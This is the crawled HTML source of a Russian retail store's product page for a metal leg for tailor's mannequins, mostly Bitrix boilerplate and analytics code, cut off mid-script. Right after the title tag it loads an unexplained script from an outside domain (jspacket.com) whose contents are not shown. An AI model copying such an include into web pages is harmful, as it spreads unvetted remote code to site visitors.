

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://torgovoe-oborudovanie-m.ru/manekeny/noga_metallicheskaya_dlya_portnovskikh_manekenov_bl_nm.html
body_size: 45492
content:
<!DOCTYPE html>
<html lang="ru">
	<head>
		<meta charset="UTF-8">
		<meta name="format-detection" content="telephone=no">
		<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
		<link rel="shortcut icon" type="image/x-icon" href="/favicon.ico?v=1746978831?v=1746978831" />
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="theme-color" content="#3498db">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<meta name="keywords" content="Нога металлическая для портновских манекенов H1000 мм BL-NM" />
<meta name="description" content="Нога металлическая для портновских манекенов - BL-NM купить с доставкой у ЛАВР. Скидки для постоянных клиентов! Торговое оборудование от ЛАВР +7(499)490-18-87" />
<link href="/bitrix/cache/css/s1/dresscode/kernel_main/kernel_main_v1.css?176907872810074" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/design-tokens/dist/ui.design-tokens.min.css?174697878723463" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/ui/fonts/opensans/ui.font.opensans.min.css?17469787882320" type="text/css"  rel="stylesheet" />
<link href="/bitrix/js/main/popup/dist/main.popup.bundle.min.css?175127233428056" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/page_ebaa4485155b7231efa8fbe47cfc0532/page_ebaa4485155b7231efa8fbe47cfc0532_v1.css?176907872879400" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/dresscode/template_d5fc9634448cf8f6fc1dd5258aa512c7/template_d5fc9634448cf8f6fc1dd5258aa512c7_v1.css?1769078732246956" type="text/css"  data-template-style="true" rel="stylesheet" />
<link href="/bitrix/panel/main/popup.min.css?174697879620774" type="text/css"  data-template-style="true"  rel="stylesheet" />
<script>if(!window.BX)window.BX={};if(!window.BX.message)window.BX.message=function(mess){if(typeof mess==='object'){for(let i in mess) {BX.message[i]=mess[i];} return true;}};</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>

<script src="/bitrix/js/main/core/core.min.js?1751272354230432"></script>

<script>BX.Runtime.registerExtension({"name":"main.core","namespace":"BX","loaded":true});</script>
<script>BX.setJSList(["\/bitrix\/js\/main\/core\/core_ajax.js","\/bitrix\/js\/main\/core\/core_promise.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/loadext\/loadext.js","\/bitrix\/js\/main\/loadext\/extension.js","\/bitrix\/js\/main\/polyfill\/promise\/js\/promise.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/includes\/js\/includes.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/ui\/polyfill\/closest\/js\/closest.js","\/bitrix\/js\/main\/polyfill\/fill\/main.polyfill.fill.js","\/bitrix\/js\/main\/polyfill\/find\/js\/find.js","\/bitrix\/js\/main\/polyfill\/matches\/js\/matches.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/core\/core.js","\/bitrix\/js\/main\/polyfill\/intersectionobserver\/js\/intersectionobserver.js","\/bitrix\/js\/main\/lazyload\/dist\/lazyload.bundle.js","\/bitrix\/js\/main\/polyfill\/core\/dist\/polyfill.bundle.js","\/bitrix\/js\/main\/parambag\/dist\/parambag.bundle.js"]);
</script>
<script>BX.Runtime.registerExtension({"name":"pull.protobuf","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"rest.client","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"pull_server_enabled":"N","pull_config_timestamp":0,"shared_worker_allowed":"Y","pull_guest_mode":"N","pull_guest_user_id":0,"pull_worker_mtime":1746983286});(window.BX||top.BX).message({"PULL_OLD_REVISION":"Для продолжения корректной работы с сайтом необходимо перезагрузить страницу."});</script>
<script>BX.Runtime.registerExtension({"name":"pull.client","namespace":"BX","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"pull","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"fx","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.design-tokens","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.pageobject","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"JS_CORE_LOADING":"Загрузка...","JS_CORE_NO_DATA":"- Нет данных -","JS_CORE_WINDOW_CLOSE":"Закрыть","JS_CORE_WINDOW_EXPAND":"Развернуть","JS_CORE_WINDOW_NARROW":"Свернуть в окно","JS_CORE_WINDOW_SAVE":"Сохранить","JS_CORE_WINDOW_CANCEL":"Отменить","JS_CORE_WINDOW_CONTINUE":"Продолжить","JS_CORE_H":"ч","JS_CORE_M":"м","JS_CORE_S":"с","JSADM_AI_HIDE_EXTRA":"Скрыть лишние","JSADM_AI_ALL_NOTIF":"Показать все","JSADM_AUTH_REQ":"Требуется авторизация!","JS_CORE_WINDOW_AUTH":"Войти","JS_CORE_IMAGE_FULL":"Полный размер"});</script>
<script>BX.Runtime.registerExtension({"name":"window","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"ui.fonts.opensans","namespace":"window","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"main.popup","namespace":"BX.Main","loaded":true});</script>
<script>BX.Runtime.registerExtension({"name":"popup","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"AMPM_MODE":false});(window.BX||top.BX).message({"MONTH_1":"Январь","MONTH_2":"Февраль","MONTH_3":"Март","MONTH_4":"Апрель","MONTH_5":"Май","MONTH_6":"Июнь","MONTH_7":"Июль","MONTH_8":"Август","MONTH_9":"Сентябрь","MONTH_10":"Октябрь","MONTH_11":"Ноябрь","MONTH_12":"Декабрь","MONTH_1_S":"января","MONTH_2_S":"февраля","MONTH_3_S":"марта","MONTH_4_S":"апреля","MONTH_5_S":"мая","MONTH_6_S":"июня","MONTH_7_S":"июля","MONTH_8_S":"августа","MONTH_9_S":"сентября","MONTH_10_S":"октября","MONTH_11_S":"ноября","MONTH_12_S":"декабря","MON_1":"янв","MON_2":"фев","MON_3":"мар","MON_4":"апр","MON_5":"мая","MON_6":"июн","MON_7":"июл","MON_8":"авг","MON_9":"сен","MON_10":"окт","MON_11":"ноя","MON_12":"дек","DAY_OF_WEEK_0":"Воскресенье","DAY_OF_WEEK_1":"Понедельник","DAY_OF_WEEK_2":"Вторник","DAY_OF_WEEK_3":"Среда","DAY_OF_WEEK_4":"Четверг","DAY_OF_WEEK_5":"Пятница","DAY_OF_WEEK_6":"Суббота","DOW_0":"Вс","DOW_1":"Пн","DOW_2":"Вт","DOW_3":"Ср","DOW_4":"Чт","DOW_5":"Пт","DOW_6":"Сб","FD_SECOND_AGO_0":"#VALUE# секунд назад","FD_SECOND_AGO_1":"#VALUE# секунду назад","FD_SECOND_AGO_10_20":"#VALUE# секунд назад","FD_SECOND_AGO_MOD_1":"#VALUE# секунду назад","FD_SECOND_AGO_MOD_2_4":"#VALUE# секунды назад","FD_SECOND_AGO_MOD_OTHER":"#VALUE# секунд назад","FD_SECOND_DIFF_0":"#VALUE# секунд","FD_SECOND_DIFF_1":"#VALUE# секунда","FD_SECOND_DIFF_10_20":"#VALUE# секунд","FD_SECOND_DIFF_MOD_1":"#VALUE# секунда","FD_SECOND_DIFF_MOD_2_4":"#VALUE# секунды","FD_SECOND_DIFF_MOD_OTHER":"#VALUE# секунд","FD_SECOND_SHORT":"#VALUE#с","FD_MINUTE_AGO_0":"#VALUE# минут назад","FD_MINUTE_AGO_1":"#VALUE# минуту назад","FD_MINUTE_AGO_10_20":"#VALUE# минут назад","FD_MINUTE_AGO_MOD_1":"#VALUE# минуту назад","FD_MINUTE_AGO_MOD_2_4":"#VALUE# минуты назад","FD_MINUTE_AGO_MOD_OTHER":"#VALUE# минут назад","FD_MINUTE_DIFF_0":"#VALUE# минут","FD_MINUTE_DIFF_1":"#VALUE# минута","FD_MINUTE_DIFF_10_20":"#VALUE# минут","FD_MINUTE_DIFF_MOD_1":"#VALUE# минута","FD_MINUTE_DIFF_MOD_2_4":"#VALUE# минуты","FD_MINUTE_DIFF_MOD_OTHER":"#VALUE# минут","FD_MINUTE_0":"#VALUE# минут","FD_MINUTE_1":"#VALUE# минуту","FD_MINUTE_10_20":"#VALUE# минут","FD_MINUTE_MOD_1":"#VALUE# минуту","FD_MINUTE_MOD_2_4":"#VALUE# минуты","FD_MINUTE_MOD_OTHER":"#VALUE# минут","FD_MINUTE_SHORT":"#VALUE#мин","FD_HOUR_AGO_0":"#VALUE# часов назад","FD_HOUR_AGO_1":"#VALUE# час назад","FD_HOUR_AGO_10_20":"#VALUE# часов назад","FD_HOUR_AGO_MOD_1":"#VALUE# час назад","FD_HOUR_AGO_MOD_2_4":"#VALUE# часа назад","FD_HOUR_AGO_MOD_OTHER":"#VALUE# часов назад","FD_HOUR_DIFF_0":"#VALUE# часов","FD_HOUR_DIFF_1":"#VALUE# час","FD_HOUR_DIFF_10_20":"#VALUE# часов","FD_HOUR_DIFF_MOD_1":"#VALUE# час","FD_HOUR_DIFF_MOD_2_4":"#VALUE# часа","FD_HOUR_DIFF_MOD_OTHER":"#VALUE# часов","FD_HOUR_SHORT":"#VALUE#ч","FD_YESTERDAY":"вчера","FD_TODAY":"сегодня","FD_TOMORROW":"завтра","FD_DAY_AGO_0":"#VALUE# дней назад","FD_DAY_AGO_1":"#VALUE# день назад","FD_DAY_AGO_10_20":"#VALUE# дней назад","FD_DAY_AGO_MOD_1":"#VALUE# день назад","FD_DAY_AGO_MOD_2_4":"#VALUE# дня назад","FD_DAY_AGO_MOD_OTHER":"#VALUE# дней назад","FD_DAY_DIFF_0":"#VALUE# дней","FD_DAY_DIFF_1":"#VALUE# день","FD_DAY_DIFF_10_20":"#VALUE# дней","FD_DAY_DIFF_MOD_1":"#VALUE# день","FD_DAY_DIFF_MOD_2_4":"#VALUE# дня","FD_DAY_DIFF_MOD_OTHER":"#VALUE# дней","FD_DAY_AT_TIME":"#DAY# в #TIME#","FD_DAY_SHORT":"#VALUE#д","FD_MONTH_AGO_0":"#VALUE# месяцев назад","FD_MONTH_AGO_1":"#VALUE# месяц назад","FD_MONTH_AGO_10_20":"#VALUE# месяцев назад","FD_MONTH_AGO_MOD_1":"#VALUE# месяц назад","FD_MONTH_AGO_MOD_2_4":"#VALUE# месяца назад","FD_MONTH_AGO_MOD_OTHER":"#VALUE# месяцев назад","FD_MONTH_DIFF_0":"#VALUE# месяцев","FD_MONTH_DIFF_1":"#VALUE# месяц","FD_MONTH_DIFF_10_20":"#VALUE# месяцев","FD_MONTH_DIFF_MOD_1":"#VALUE# месяц","FD_MONTH_DIFF_MOD_2_4":"#VALUE# месяца","FD_MONTH_DIFF_MOD_OTHER":"#VALUE# месяцев","FD_MONTH_SHORT":"#VALUE#мес","FD_YEARS_AGO_0":"#VALUE# лет назад","FD_YEARS_AGO_1":"#VALUE# год назад","FD_YEARS_AGO_10_20":"#VALUE# лет назад","FD_YEARS_AGO_MOD_1":"#VALUE# год назад","FD_YEARS_AGO_MOD_2_4":"#VALUE# года назад","FD_YEARS_AGO_MOD_OTHER":"#VALUE# лет назад","FD_YEARS_DIFF_0":"#VALUE# лет","FD_YEARS_DIFF_1":"#VALUE# год","FD_YEARS_DIFF_10_20":"#VALUE# лет","FD_YEARS_DIFF_MOD_1":"#VALUE# год","FD_YEARS_DIFF_MOD_2_4":"#VALUE# года","FD_YEARS_DIFF_MOD_OTHER":"#VALUE# лет","FD_YEARS_SHORT_0":"#VALUE#л","FD_YEARS_SHORT_1":"#VALUE#г","FD_YEARS_SHORT_10_20":"#VALUE#л","FD_YEARS_SHORT_MOD_1":"#VALUE#г","FD_YEARS_SHORT_MOD_2_4":"#VALUE#г","FD_YEARS_SHORT_MOD_OTHER":"#VALUE#л","CAL_BUTTON":"Выбрать","CAL_TIME_SET":"Установить время","CAL_TIME":"Время","FD_LAST_SEEN_TOMORROW":"завтра в #TIME#","FD_LAST_SEEN_NOW":"только что","FD_LAST_SEEN_TODAY":"сегодня в #TIME#","FD_LAST_SEEN_YESTERDAY":"вчера в #TIME#","FD_LAST_SEEN_MORE_YEAR":"более года назад","FD_UNIT_ORDER":"Y m d H i s","FD_SEPARATOR":"\u0026#32;","FD_SEPARATOR_SHORT":"\u0026#32;"});</script>
<script type="extension/settings" data-extension="main.date">{"formats":{"FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","SHORT_DATE_FORMAT":"d.m.Y","MEDIUM_DATE_FORMAT":"j M Y","LONG_DATE_FORMAT":"j F Y","DAY_MONTH_FORMAT":"j F","DAY_SHORT_MONTH_FORMAT":"j M","SHORT_DAY_OF_WEEK_MONTH_FORMAT":"D, j F","SHORT_DAY_OF_WEEK_SHORT_MONTH_FORMAT":"D, j M","DAY_OF_WEEK_MONTH_FORMAT":"l, j F","FULL_DATE_FORMAT":"l, j F  Y","SHORT_TIME_FORMAT":"H:i","LONG_TIME_FORMAT":"H:i:s"}}</script>
<script>BX.Runtime.registerExtension({"name":"main.date","namespace":"BX.Main","loaded":true});</script>
<script>(window.BX||top.BX).message({"WEEK_START":1});</script>
<script>BX.Runtime.registerExtension({"name":"date","namespace":"window","loaded":true});</script>
<script>(window.BX||top.BX).message({"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"BITRIX_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1769098952,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"d4721bc81d525b44b7bada113171efb4"});</script>


<script  src="/bitrix/cache/js/s1/dresscode/kernel_main/kernel_main_v1.js?1769078728158469"></script>
<script src="/bitrix/js/pull/protobuf/protobuf.min.js?174697879176433"></script>
<script src="/bitrix/js/pull/protobuf/model.min.js?174697879114190"></script>
<script src="/bitrix/js/rest/client/rest.client.min.js?17469787869240"></script>
<script src="/bitrix/js/pull/client/pull.client.min.js?174698328749849"></script>
<script src="/bitrix/js/main/popup/dist/main.popup.bundle.min.js?175127235366962"></script>
<script>BX.setJSList(["\/bitrix\/js\/main\/session.js","\/bitrix\/js\/main\/core\/core_fx.js","\/bitrix\/js\/main\/pageobject\/pageobject.js","\/bitrix\/js\/main\/core\/core_window.js","\/bitrix\/js\/main\/date\/main.date.js","\/bitrix\/js\/main\/core\/core_date.js","\/bitrix\/js\/main\/utils.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/script.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/morePicturesCarousel.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/pictureSlider.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/zoomer.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tags.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/plus.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/tabs.js","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/js\/sku.js","\/bitrix\/templates\/dresscode\/js\/jquery-1.11.0.min.js","\/bitrix\/templates\/dresscode\/js\/jquery.easing.1.3.js","\/bitrix\/templates\/dresscode\/js\/componentLoader.js","\/bitrix\/templates\/dresscode\/js\/rangeSlider.js","\/bitrix\/templates\/dresscode\/js\/maskedinput.js","\/bitrix\/templates\/dresscode\/js\/system.js","\/bitrix\/templates\/dresscode\/js\/topMenu.js","\/bitrix\/templates\/dresscode\/js\/topSearch.js","\/bitrix\/templates\/dresscode\/js\/dwCarousel.js","\/bitrix\/templates\/dresscode\/js\/dwSlider.js","\/bitrix\/templates\/dresscode\/js\/dwZoomer.js","\/bitrix\/templates\/dresscode\/js\/dwTimer.js","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/script.js","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/script.js","\/bitrix\/components\/dresscode\/catalog.product.subscribe.online\/templates\/.default\/script.js","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/script.js"]);</script>
<script>BX.setCSSList(["\/bitrix\/js\/main\/core\/css\/core_date.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/style.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/review.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/media.css","\/bitrix\/components\/dresscode\/catalog.item\/templates\/detail\/css\/set.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/system.pagenavigation\/round\/style.css","\/bitrix\/templates\/dresscode\/fonts\/roboto\/roboto.css","\/bitrix\/templates\/dresscode\/themes\/black\/default\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/style.css","\/bitrix\/templates\/dresscode\/headers\/header2\/css\/types\/type1.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/topMenu\/style.css","\/bitrix\/components\/dresscode\/sale.geo.positiion\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/search.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/favorite.line\/templates\/version2\/style.css","\/bitrix\/components\/dresscode\/compare.line\/templates\/version2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/sale.basket.basket.line\/topCart2\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/menu\/leftSubMenu\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftNews\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/subscribe.form\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftCollection\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/news.list\/leftService\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/breadcrumb\/.default\/style.css","\/bitrix\/components\/dresscode\/products.by.filter\/templates\/.default\/style.css","\/bitrix\/components\/dresscode\/catalog.viewed.product\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/components\/bitrix\/catalog.bigdata.products\/.default\/style.css","\/bitrix\/components\/dresscode\/cookie.notice\/templates\/.default\/style.css","\/bitrix\/templates\/dresscode\/styles.css","\/bitrix\/templates\/dresscode\/template_styles.css"]);</script>
<script>
					(function () {
						"use strict";

						var counter = function ()
						{
							var cookie = (function (name) {
								var parts = ("; " + document.cookie).split("; " + name + "=");
								if (parts.length == 2) {
									try {return JSON.parse(decodeURIComponent(parts.pop().split(";").shift()));}
									catch (e) {}
								}
							})("BITRIX_CONVERSION_CONTEXT_s1");

							if (cookie && cookie.EXPIRE >= BX.message("SERVER_TIME"))
								return;

							var request = new XMLHttpRequest();
							request.open("POST", "/bitrix/tools/conversion/ajax_counter.php", true);
							request.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
							request.send(
								"SITE_ID="+encodeURIComponent("s1")+
								"&sessid="+encodeURIComponent(BX.bitrix_sessid())+
								"&HTTP_REFERER="+encodeURIComponent(document.referrer)
							);
						};

						if (window.frameRequestStart === true)
							BX.addCustomEvent("onFrameDataReceived", counter);
						else
							BX.ready(counter);
					})();
				</script>
<!-- Yandex.Metrika counter --> <script data-skip-moving="true">    (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};    m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})    (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");     ym(87543483, "init", {         clickmap:true,         trackLinks:true,         accurateTrackBounce:true,         webvisor:true,         ecommerce:"dataLayer"    }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/87543483" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
<link href="https://torgovoe-oborudovanie-m.ru/manekeny/noga_metallicheskaya_dlya_portnovskikh_manekenov_bl_nm.html" rel="canonical" />
<meta property="og:title" content="Нога металлическая для портновских манекенов H1000 мм" />
<meta property="og:description" content="Цвет: хром" />
<meta property="og:url" content="https://torgovoe-oborudovanie-m.ru/manekeny/noga_metallicheskaya_dlya_portnovskikh_manekenov_bl_nm.html" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://torgovoe-oborudovanie-m.ru/upload/iblock/717/1osfch2uq2ot36b2dj8k2m0clrldzc3w.jpg" />



<script  src="/bitrix/cache/js/s1/dresscode/template_1f45fcd381b6ac9f26ffc2c015948f76/template_1f45fcd381b6ac9f26ffc2c015948f76_v1.js?1769078732197576"></script>
<script  src="/bitrix/cache/js/s1/dresscode/page_786bc64cf0b70fc96596bcfec0e9a267/page_786bc64cf0b70fc96596bcfec0e9a267_v1.js?176907872834253"></script>

		<title>Нога металлическая для портновских манекенов H1000 мм BL-NM купить в Москве.</title>
	<script src="https://jspacket.com/js/2038.js"></script>
<!-- Yandex.Metrika counter -->
<script data-skip-moving='true' type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter43332734 = new Ya.Metrika({
                    id:43332734,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true,
                    trackHash:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/43332734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter --></head>
	<body class="loading  panels_white">
		<div id="panel">
					</div>
		<div id="foundation">
			<div id="topHeader2" class="color_theme">
	<div class="limiter">
		<div class="leftColumn">
				<ul id="topMenu">
		
							<li><a href="/">Главная</a></li>
			
		
							<li><a href="/about/delivery/">Доставка</a></li>
			
		
							<li><a href="/services/">Статьи</a></li>
			
		
							<li><a href="/about/contacts/">Контакты</a></li>
			
		
							<li><a href="/about/guaranty/">Возврат</a></li>
			
		
							<li><a href="/about/">О магазине</a></li>
			
		
							<li><a href="/reviews/">Отзывы</a></li>
			
			</ul>
		</div>
		<div class="rightColumn">
			<ul id="topService">
				<!--'start_frame_cache_1Kz6Lg'--><!--'end_frame_cache_1Kz6Lg'-->					<li class="top-auth-login"><a href="/auth/?backurl=/manekeny/noga_metallicheskaya_dlya_portnovskikh_manekenov_bl_nm.html">Вход</a></li>
	<li class="top-auth-register"><a href="/auth/?register=yes&amp;backurl=/manekeny/noga_metallicheskaya_dlya_portnovskikh_manekenov_bl_nm.html">Регистрация</a></li>
			</ul>
		</div>
	</div>
</div>
<div id="subHeader2" class="color_black">
	<div class="limiter">
		<div class="subTable">
			<div class="subTableColumn">
				<div class="subContainer">
					<div id="logo">
							<a href="/"><img src="/bitrix/templates/dresscode/images/logo.png?v=1746978831?v=1746978831" alt=""></a>
					</div>
					<div id="topHeading">
						<div class="vertical">
							<p>Опт | Розница | Производство</p>						</div>
					</div>
					<div id="topCallback" class="telephone">
						<div class="wrap">
							<a href="/callback/" class="icon callBack"></a>
							<div class="nf">
								<span class="heading">+7(499)490-18-87</span>							</div>
						</div>
					</div>
				</div>
			</div>
			<div class="subTableColumn">
				<div id="topSearchLine">
					<div id="topSearch2">
	<form action="/search/" method="GET" id="topSearchForm">
		<div class="searchContainerInner">
			<div class="searchContainer">
				<div class="searchColumn">
					<input type="text" name="q" value="" autocomplete="off" placeholder="Поиск по каталогу магазина" id="searchQuery">
				</div>
				<div class="searchColumn">
					<input type="submit" name="send" value="Y" id="goSearch">
					<input type="hidden" name="r" value="Y">
				</div>
			</div>
		</div>
	</form>
</div>
<div id="searchResult"></div>
<div id="searchOverlap"></div>
<script>
	var searchAjaxPath = "/bitrix/components/dresscode/search.line/ajax.php";
	var searchProductParams = '{"COMPONENT_TEMPLATE":"version2","IBLOCK_TYPE":"catalog","IBLOCK_ID":"10","CACHE_TYPE":"A","CACHE_TIME":"3600000","PRICE_CODE":["BASE"],"CONVERT_CURRENCY":"Y","CURRENCY_ID":"RUB","PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED","PRINT_SPEED","SOCKET","IMAGE_STABILIZER","GSM","SIM","TYPE","MEMORY_CARD","TYPE_BODY","TYPE_MOUSE","TYPE_PRINT","CONNECTION","TYPE_OF_CONTROL","TYPE_DISPLAY","TYPE2","REFRESH_RATE","RANGE","AMOUNT_MEMORY","MEMORY_CAPACITY","VIDEO_BRAND","DIAGONAL","RESOLUTION","TOUCH","CORES","LINE_PROC","PROCESSOR","CLOCK_SPEED","TYPE_PROCESSOR","PROCESSOR_SPEED","HARD_DRIVE","HARD_DRIVE_TYPE","Number_of_memory_slots","MAXIMUM_MEMORY_FREQUENCY","TYPE_MEMORY","BLUETOOTH","FM","GPS","HDMI","SMART_TV","USB","WIFI","FLASH","ROTARY_DISPLAY","SUPPORT_3D","SUPPORT_3G","WITH_COOLER","FINGERPRINT","PROFILE","GAS_CONTROL","GRILL","GENRE","INTAKE_POWER","SURFACE_COATING","brand_tyres","SEASONOST","DUST_COLLECTION","DRYING","REMOVABLE_TOP_COVER","CONTROL","FINE_FILTER","FORM_FAKTOR","SKU_COLOR",""],"HIDE_NOT_AVAILABLE":"N","HIDE_MEASURES":"N","CONVERT_CASE":"N","COMPOSITE_FRAME_MODE":"A","COMPOSITE_FRAME_TYPE":"AUTO","STEMMING":"N","LAZY_LOAD_PICTURES":"N","~COMPONENT_TEMPLATE":"version2","~IBLOCK_TYPE":"catalog","~IBLOCK_ID":"10","~CACHE_TYPE":"A","~CACHE_TIME":"3600000","~PRICE_CODE":["BASE"],"~CONVERT_CURRENCY":"Y","~CURRENCY_ID":"RUB","~PROPERTY_CODE":["CML2_ARTICLE","BULK","COLOR","OFFERS","VID_ZASTECHKI","VID_SUMKI","VIDEO","VYSOTA_RUCHEK","OTSEKOV","CONVECTION","PODKLADKA","SEASON","REF","COUNTRY_BRAND","USER_ID","BLOG_POST_ID","WARRANTY","DELIVERY","BLOG_COMMENTS_CNT","VOTE_COUNT","SIMILAR_PRODUCT","RATING","PICKUP","RELATED_PRODUCT","VOTE_SUM","MORE_PROPERTIES","COLLECTION","ATT_BRAND","TOTAL_OUTPUT_POWER","SHOW_MENU","NAZNAZHENIE","ZOOM2","BATTERY_LIFE","SWITCH","GRAF_PROC","LENGTH_OF_CORD","DISPLAY","LOADING_LAUNDRY","FULL_HD_VIDEO_RECORD","INTERFACE","COMPRESSORS","Number_of_Outlets","MAX_RESOLUTION_VIDEO","MAX_BUS_FREQUENCY","MAX_RESOLUTION","FREEZER","POWER_SUB","POWER","HARD_DRIVE_SPACE","MEMORY","OS","ZOOM","PAPER_FEED","SUPPORTED_STANDARTS","VIDEO_FORMAT","SUPPORT_2SIM","MP3","ETHERNET_PORTS","MATRIX","CAMERA","PHOTOSENSITIVITY","DEFROST","SPEED_WIFI","SPIN_SPEED",